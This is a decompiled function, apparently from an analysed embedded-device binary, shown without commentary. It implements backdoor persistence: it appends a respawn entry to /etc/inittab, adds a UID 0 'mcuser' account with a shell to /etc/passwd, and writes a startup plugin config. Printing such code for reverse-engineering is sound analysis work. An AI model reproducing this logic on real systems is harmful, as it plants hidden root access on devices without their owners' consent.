 1 int __fastcall sub_40D2B0(int a1, const char *a2)
2 {
3   int v3; // $v0
4   int v4; // $s0
5   int v5; // $v0
6   int v6; // $s0
7   int v7; // $v0
8   int v8; // $s0
9   int v10[38]; // [sp+18h] [-118h] BYREF
10   char v11[128]; // [sp+B0h] [-80h] BYREF
11
12   memset(v10, 0, sizeof(v10));
13   if ( stat("/etc/persistent/mcuser/.ssh/authorized_keys", v10) == -1 )
14     return -1;
15   if ( (v10[5] & 0xF000) != 0x8000 )
16     return -2;
17   v3 = fopen("/etc/inittab", "a");
18   v4 = v3;
19   if ( !v3 )
20     return -3;
21   fwrite("null::respawn:/bin/mcad\n", 1, 24, v3);
22   fclose(v4);
23   v5 = fopen("/etc/passwd", "a");
24   v6 = v5;
25   if ( !v5 )
26     return -4;
27   fwrite("mcuser:!VvDE8C2EB1:0:0::/etc/persistent/mcuser:/bin/sh\n", 1, 55, v5);
28   fclose(v6);
29   snprintf(v11, 128, "%s/mcaping.conf", a2);
30   v7 = fopen(v11, "w");
31   v8 = v7;
32   if ( !v7 )
33     return -2;
34   fwrite("plugin_start() {\n", 1, 17, v7);
35   fwrite("\t/usr/bin/bgnd -r mcaping -- /usr/bin/mca-startup -d 60 &\n", 1, 58, v8);
36   fwrite("\ttrue\n}\n", 1, 8, v8);
37   fwrite("plugin_stop() {\n", 1, 16, v8);
38   fwrite("\tkillall mcad\n", 1, 14, v8);
39   fwrite("\ttrue\n}\n", 1, 8, v8);
40   fclose(v8);
41   return 0;
42 }